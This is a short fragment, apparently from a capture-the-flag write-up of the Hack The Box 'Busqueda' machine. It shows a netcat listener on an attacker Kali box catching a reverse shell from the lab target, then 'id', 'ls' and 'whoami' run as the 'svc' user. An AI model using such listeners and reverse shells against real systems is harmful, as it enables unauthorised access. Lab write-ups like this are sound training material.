 (pentest) ┌──(pentest)(root💀kali)-[/home/kali/Desktop/HTB/Busqueda]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.107] from (UNKNOWN) [10.10.11.208] 39616
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
ls
app.py
templates
whoami
svc